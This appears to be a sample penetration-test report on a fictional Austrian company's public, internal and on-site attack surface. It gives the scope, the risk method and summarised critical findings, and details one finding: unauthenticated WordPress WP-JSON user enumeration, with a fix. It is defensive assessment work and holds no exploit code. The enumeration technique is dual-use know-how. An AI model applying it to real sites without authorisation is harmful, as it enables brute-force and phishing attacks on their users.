# **BearingPoint**.

# ACD-Sample Co. Public & Internal Attack Surface Advanced Threat Inspection

# **Blackbox/ Greybox Service Test**

**V.1.0**

# **Client Authors** ACD Sample Co. Sample street 33 8021 Graz Austria 2023-02-05 Georg Lerchbaum Marcel Schnideritsch Marcel Stering

# <span id="page-1-0"></span>**1. Document properties**



# <span id="page-1-1"></span>**2. Version Control**



# <span id="page-1-2"></span>**3. Distribution**



# <span id="page-2-0"></span>4. Content



# **BearingPoint**.



# **BearingPoint**.



# <span id="page-5-0"></span>**5. Summary**

This document describes the results of the security review of the internal and public attack surface provided by ACD Sample Co.. The security of the systems was evaluated by means of a penetration test. The aim was to find possible gateways for attackers and to document software problems that could be of advantage to an attacker. The security problems found were also to be assessed according to risk.

# <span id="page-5-1"></span>**5.1. Scope**

The test was aimed at the following systems:

#### Public Attack Surface:

- 254.55.223.104/29
- jobs.acdsample.at
- www.acdsample.at
- 182.57.2.194/29

#### Internal Attack Surface:





 $.168.7.0/24$ • 192.168.8.0/24

#### On-site attack surface – location Weiz:

- WiFi
- VoIP

# <span id="page-6-0"></span>**5.2. Project goals**

In order to evaluate the security status of the service in the best possible way, the search for errors was as broad as possible. This means that several ways of causing damage to the system were tested. The possibilities found were exploited to gain a better insight for the risk assessment. The risk of each security issue was determined after the test based on the probability and impact factors.

# <span id="page-6-1"></span>**5.3. Assumptions**

The assumption for the public attack surface was an attacker attempting to penetrate the system using automated tools.

For the internal attack surface, it was assumed that an attacker already had access to a domain account (standard user).

In the course of the on-site check, it was assumed that an attacker was working in the building as maintenance personnel (e.g. checking smoke detectors, flower caretakers, etc.) or had access to a meeting room.

# <span id="page-6-2"></span>**5.4. Schedule**



# <span id="page-7-0"></span>**5.5. Summary of the test procedure**

During the test process, the predefined scope was checked both manually and automatically for security vulnerabilities. Vulnerabilities were identified, documented and summarized in detail in this report.

The WiFi was checked on site. Furthermore, it was checked which systems are accessible when accessing a network socket (VoIP telephone).



# <span id="page-7-1"></span>**5.6. Summary of the test results (overall)**

Several security vulnerabilities were identified during the review. These include several critical problems, such as possibilities for a local user to escalate to the domain administrator. Furthermore, several possibilities were found to take over internal computers. The internal intranet also had vulnerabilities that could allow an attacker to gain administrator access to the system via a web shell.

Several devices such as printers, switches, Xport and IP cameras were also found with default passwords, including many with the ability to upgrade firmware via custom files, allowing an attacker to use this system for further exploitation on the network. All other findings can be found in detail in this report..

# <span id="page-8-0"></span>**6. Procedure**

This chapter deals with the procedure during the test.

# <span id="page-8-1"></span>**6.1. Analysis**

In the analysis phase, the defined targets were examined in more detail and their purpose evaluated based on the information obtained during the analysis phase. In the exploitation phase, the vulnerabilities were then exploited using this information.

# <span id="page-8-2"></span>**6.2. Risk rating**

The risk of each security issue is assessed based on several factors. The overall risk for each vulnerability is calculated using the following formula:



# $Risk = Probability * Impact$

# **The risk assessment is carried out in several steps:**

# **1. Name the risk**

The testers describe methods and accesses that can damage the system. The economic and technical effects are discussed.

# **2. Evaluate the risk that the vulnerability will be exploited**

This probability is based on several factors:

- a. Characteristics oft he attacker
	- Skill
- Motive
- Possibilities
- Ressources
- b. Properties of the vulnerability
	- How hard is it to find the vulnerability?
	- How difficult is it to exploit the vulnerability?
	- Ist he vulnerability (publicly) known?
	- How difficult is it to detect that the vulnerability has been exploited (IDS)?

#### **3. Assessing the impact**

There are different types of possible impacts:

- a. Technical impact
	- Loss of theft of sensitive data
	- Destroyed data
	- Service or system outage
	- Can data theft be detected?
- b. Economic impact
	- Financial loss
	- Image damage
	- Violations oft he law

### **4. Assessment of the risks based on the values for probability and impact**

- **5. Adjusting the results on the basis of empirical values**
- 6. **Making recommendations on how to deal with the respective risk**



# <span id="page-10-0"></span>**7. Public Attack Surface**

In this section, all results of the public attack surface are described in detail.

The public attack surface was scanned for vulnerabilities using automated tools and manual tests, but no critical vulnerabilities were found.

# <span id="page-11-0"></span>**7.1. Public WP-JSON API (www.acdsample.at)**



### <span id="page-11-1"></span>**7.1.1. Analysis**

When analyzing the website and the associated WordPress configuration, we found that the WP-JSON API is accessible to unauthenticated users. This can be used to extract some information about the website that an attacker can use for further attacks (information disclosure).

For example, an attacker can obtain information about registered users, plugins and posts. However, direct interaction with the plugins' APIs is not possible without authentication.



Identified Users:

- andrea.beispieluser
- anja.sampleuser
- bettina.testuser
- acdsample.online
- marlene.supertest
- karl\_sample
- joe.uberuser
- acdcontent.cs
- sampleagentur admin

The information about all registered users can be used for brute force attacks or in spear phishing campaigns, for example.

# <span id="page-12-0"></span>**7.1.2. Recommendation**

We recommend making the API accessible only to authenticated users, especially the /users endpoint, to prevent attackers from easily obtaining information such as usernames.

